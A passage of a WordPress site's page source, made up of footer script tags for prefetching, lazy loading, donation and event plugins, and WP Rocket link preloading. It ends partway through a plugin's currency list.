{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/paroti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" type="text/css" href="https://afnhi.org/wp-content/plugins/paroti-themer/assets/icons/style.css"><script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://afnhi.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "23ae2fc364" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://afnhi.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/donationEntity.js?ver=6b0eddde66f01be7eebf" id="givewp-donation-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/donorEntity.js?ver=9aafa698a63a7b173db5" id="givewp-donor-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/subscriptionEntity.js?ver=462cd8be792e585b2d6a" id="givewp-subscription-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/formEntity.js?ver=b473eaa9687204494bc0" id="givewp-form-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/afnhi.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.11.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/donation-confirmation/|/donor-dashboard/|/donation-failed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://afnhi.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://afnhi.org/wp-admin/admin-ajax.php","site_url":"https://afnhi.org","admin_url":"https://afnhi.org/wp-admin/","admin_email":"developer.pinchafrica@gmail.com","assets_url":"https://afnhi.org/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://afnhi.org/wp-admin/edit.php?post_type=etn-attendee","post_id":"77543","zoom_connection_check_nonce":"ea01685d45","ticket_status_nonce":"c9c4112359","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian 